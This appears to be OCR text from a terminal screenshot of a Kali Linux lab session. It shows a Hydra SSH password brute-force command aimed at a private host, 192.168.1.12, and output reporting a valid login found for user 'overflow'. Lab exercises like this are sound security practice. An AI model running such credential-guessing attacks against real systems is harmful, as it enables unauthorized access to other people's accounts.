 ┌──(kali㉿kali)-[~]
└─$ sudo hydra -L users.txt -p Pass.txt ssh://192.168.1.12 -v
[sudo] password for kali:
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-07-07 10:28:03
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t
4
[DATA] max 10 tasks per 1 server, overall 10 tasks, 10 login tries (l:10/p:1), ~1 try per task
[DATA] attacking ssh://192.168.1.12:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://maleus@192.168.1.12:22
[INFO] Successful, password authentication is supported by ssh://192.168.1.12:22
[22][ssh] host: 192.168.1.12   login: overflow   password: Pass.txt
[STATUS] attack finished for 192.168.1.12 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-07-07 10:28:06